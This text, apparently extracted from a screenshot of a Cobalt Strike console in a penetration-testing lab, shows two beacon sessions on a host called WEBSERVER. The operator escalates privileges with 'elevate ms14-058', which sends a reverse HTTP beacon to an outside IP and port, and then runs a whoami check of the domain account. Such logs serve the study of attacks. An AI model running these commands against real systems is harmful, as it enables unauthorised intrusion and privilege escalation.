 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
171.40.78.90 192.168.46.128 1 webadmin WEBSERVER artifact.exe 2080 x64 119ms
171.40.78.90 192.168.46.128 1 SYSTEM * WEBSERVER rundll32.exe 2756 x64 59ms
监听器 X 密码凭证 X Beacon 192.168.46.128@2080 X
beacon> elevate ms14-058 1
[*] Task Beacon to run windows/beacon_http/reverse_http (47.94.236.117:1111) via ms14-058
[+] host called home, sent: 351265 bytes
beacon> shell whoami/user
[*] Tasked beacon to run: whoami/user
[+] host called home, sent: 42 bytes
[+] received output:
用户信息
----------------
用户名 SID
god\webadmin S-1-5-21-1218902331-2157346161-1782232778-1132
[WEBSERVER] webadmin/2080 (x64) last: 119ms
beacon>